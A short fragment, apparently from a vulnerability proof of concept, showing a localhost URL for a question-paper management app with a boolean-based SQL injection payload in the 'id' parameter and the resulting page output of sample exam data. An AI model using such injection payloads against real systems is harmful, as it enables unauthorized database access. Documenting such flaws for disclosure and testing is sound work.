 localhost/aqpg/users/question
localhost/aqpg/users/question_papers/manage_question_paper.php?id=1%27%20and%20999=999%20and%20%27o%27=%27o
Class BSIS - BSIS 1A - Test101
Question Paper Title Sample Exam 101
Nam in condimentum
General Instruction augue. Morbi
Status Active